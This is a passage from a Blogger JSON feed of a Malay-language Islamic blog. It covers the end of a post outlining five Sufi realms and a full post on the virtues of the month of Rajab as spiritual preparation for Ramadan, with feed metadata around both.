sifat-sifat-Nya- - Rahman, Rahim, Cahaya, Hikmah, Qudrah.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E - Tidak ada makhluk berwujud, hanya nur (cahaya ketuhanan). \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ECiri- penyaksian sifat-sifat Allah.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E Orang yang sampai sini merasakan fana sifat. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E5-ALAM HĀHŪT — Alam “Hu”, Paling Sunyi Ini lapisan paling tinggi, paling halus-\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E - bukan makhluk, bukan cahaya, bukan bentuk,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E - tempat kesadaran kembali ke ketunggalan (tauhid murni).\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E Inilah wilayah sirrun fil akhfa — rahasia yang paling tersembunyi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E Ciri- hilangnya “aku” yang ada hanya kesadaran “Dia”. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERINGKASAN TINGKATAN ALAM \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENama Alam Makna Fungsi \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENama alam \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- 𝙉𝙖𝙨𝙪𝙩  \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E𝙈𝙖𝙠𝙣𝙖- Dunia Fisik \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EFungsi - Tempat ujian manusia Nama alam \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- 𝙈𝙖𝙡𝙖𝙠𝙪𝙩\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMakna - Alam malaikat \u0026amp; energi \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EFungsi - Sumber ilham, mimpi \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENama alam\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E - 𝙅𝙖𝙗𝙖𝙧𝙪𝙩\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMakna - Alam Ruh \u0026amp; Perintah \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EFungsi - Takluk pada “Kun Fayakun” \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENama - 𝙇𝙖𝙝𝙪𝙩 \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMakna - Alam sifat-sifat Allah\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E Fungsi - Penyaksian ketuhanan \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENama - 𝙃𝙖𝙝𝙪𝙩\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMakna - Alam ketunggalan Fungsi Kesunyian tertinggi 𝙩𝙚𝙢𝙥𝙖𝙩 𝙨𝙚𝙢𝙪𝙖 𝙠𝙚𝙢𝙗𝙖𝙡𝙞 𝙥𝙖𝙙𝙖𝙣𝙮𝙖\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari FB\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/8670387255462697488\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/blog-post.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/8670387255462697488"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/8670387255462697488"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/blog-post.html","title":" 𝙡𝙖𝙥𝙞𝙨𝙖𝙣-𝙡𝙖𝙥𝙞𝙨𝙖𝙣  𝙖𝙡𝙖𝙢  𝙙𝙖𝙡𝙖𝙢  𝙩𝙖𝙨𝙖𝙬𝙪𝙛"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgczrkuy9JEj1JPUqD5-rKRLrPfyryfAU96KjE74AX7t_JyfDbmYXSMutAzl3kiIRLmIQFCl7-Xeht04cQGDbyv8ywPvrSvX8NFev4t_qqsM64GgjQ3nHiuJcR_3-YXLtSASl6qSQnAKulmERqByTV6EKTJDGTbVD7-z4DvK_3bZoD-4sppKSIyPpTa_aSK\/s72-c\/605218792_3416488435168752_3937951660399348034_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-329287036812074052"},"published":{"$t":"2025-12-29T10:33:00.006+08:00"},"updated":{"$t":"2025-12-29T10:36:03.439+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"}],"title":{"type":"text","$t":"KEMULIAAN BULAN REJAB "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYhvHgPvRQqxF9wu5WYUHa8HQz2iN6lEzKBJcANqh0mRhR3TBBAUDEtUfYlhGzQPF3A6gO-inLBRzylrJz3xxyfjg3c7mmmg0mIZq6BnIo7xXyLwngSRt-MndRp7_0STzyj6bx86sdQ6y-UH2R4VbvbY3GWQyD1-Jv3vjlXUP6ZpWrw9iujUA8qE2_oLXH\/s1378\/Untitled-41.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"509\" data-original-width=\"1378\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYhvHgPvRQqxF9wu5WYUHa8HQz2iN6lEzKBJcANqh0mRhR3TBBAUDEtUfYlhGzQPF3A6gO-inLBRzylrJz3xxyfjg3c7mmmg0mIZq6BnIo7xXyLwngSRt-MndRp7_0STzyj6bx86sdQ6y-UH2R4VbvbY3GWQyD1-Jv3vjlXUP6ZpWrw9iujUA8qE2_oLXH\/w640-h236\/Untitled-41.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EKEMULIAAN BULAN REJAB \u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EBulan Persediaan Menuju Ramadan\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EApabila sahaja masuk bulan Rejab, hati orang beriman biasanya mula terasa “berubah”. Seolah-olah ada panggilan lembut yang mengingatkan kita bahawa Ramadan semakin hampir. Sebab itulah ramai dalam kalangan umat Islam melazimkan doa:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Ya ALLAH, berkatilah kami dalam bulan Rejab dan Syaaban, serta pertemukanlah kami dengan bulan Ramadan.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWalaupun doa ini disebut dalam riwayat yang diperselisihkan kesahihannya, maknanya sangat baik, dan para ulama membenarkan kita berdoa dengannya sebagai doa umum, bukan sebagai amalan khusus yang diwajibkan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1) Apa Maksud Rejab?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPerkataan Rejab membawa maksud keagungan dan kemuliaan. Bulan ini memang diagungkan oleh ALLAH Subhanahu Wa Ta‘ala sejak dahulu lagi. Bahkan sebelum Islam, orang Arab sudah menghormati Rejab dengan meninggalkan peperangan. Islam datang lalu mengekalkan kemuliaannya, tetapi memberi makna yang lebih tinggi: menjaga diri daripada dosa dan kezaliman.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2) Bulan Haram, Bulan Aman\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERejab termasuk dalam empat bulan haram yang disebut dalam al-Quran bersama Zulkaedah, Zulhijjah dan Muharram. ALLAH berfirman:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Sesungguhnya bilangan bulan di sisi ALLAH adalah dua belas bulan… di antaranya ada empat bulan suci. Maka janganlah kamu menzalimi dirimu dalam bulan-bulan itu.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(Surah at-Taubah: 36)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPara ulama menjelaskan, larangan “menzalimi diri” ini bukan sekadar larangan berperang, tetapi juga:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Emenjaga lidah daripada menyakiti\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Emenahan hati daripada dengki dan permusuhan\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Emenjauhi dosa yang sering dipandang ringan\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPendek kata, Rejab mengajar kita memperlahankan nafsu dan memperbaiki akhlak.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3) Peristiwa Penting Dalam Bulan Rejab\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAntara peristiwa besar yang sering dikaitkan dengan bulan Rejab ialah peristiwa Israk dan Mikraj. Walaupun tarikh tepatnya tidak disepakati oleh para ulama, hakikat peristiwa agung ini tetap benar dan menjadi asas kewajipan solat lima waktu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESelain itu, Perang Tabuk juga berlaku dalam bulan Rejab. Ia merupakan peperangan terakhir yang disertai oleh Rasulullah ﷺ, dan menjadi bukti keteguhan iman para sahabat dalam keadaan serba kekurangan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4) Apa Yang Patut Kita Lakukan?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBulan Rejab bukan bulan ibadah khusus, tetapi bulan persediaan hati. Para ulama mengingatkan:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Tiada amalan khusus dalam Rejab, namun amalan soleh secara umum sangat dianjurkan.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAntara amalan yang boleh kita perbanyakkan:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• zikir dan istighfar\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• sedekah walaupun sedikit\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• puasa sunat biasa (Isnin-Khamis, ayyamul bidh)\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Emenjaga solat dan akhlak\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan tidak salah untuk kita sering berdoa:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Ya ALLAH, berkatilah kami dalam bulan Rejab dan Syaaban, serta pertemukanlah kami dengan bulan Ramadan.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🌸\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf0\/1\/16\/1f338.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Penutup\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERejab bukan sekadar bulan dalam kalendar. Ia adalah isyarat awal bahawa Ramadan sedang mendekat. Jika Ramadan ibarat musim menuai, maka Rejab adalah musim membersihkan tanah hati.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESemoga kita tidak sekadar menghormati Rejab, tetapi benar-benar mengambil ibrah daripadanya, agar apabila Ramadan tiba, hati kita sudah bersedia untuk berubah.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari \u003Cspan class=\"html-b xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x1s688f\" style=\"margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; text-decoration-line: none;\"\u003ERahmat Rahman\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/329287036812074052\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/kemuliaan-bulan-rejab.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/329287036812074052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/329287036812074052"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/kemuliaan-bulan-rejab.html","title":"KEMULIAAN BULAN REJAB "}],"author":[{"name":{"$t":"roslanTv 